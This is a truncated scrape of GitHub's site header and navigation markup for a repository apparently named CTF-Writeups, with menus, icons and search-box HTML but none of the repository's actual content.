<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="426049755" data-scoped-search-url="/palanioffcl/CTF-Writeups/search" data-owner-scoped-search-url="/users/palanioffcl/search" data-unscoped-search-url="/search" data-turbo="false" action="/palanioffcl/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="pYpNcmlcPCKmlV/hBx6bfrgfOZhD0X0W6x1A+EFOW7CHmb6toZokqSku/pZedcYhi8MKzh2fRlQycb0r3GNdkw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 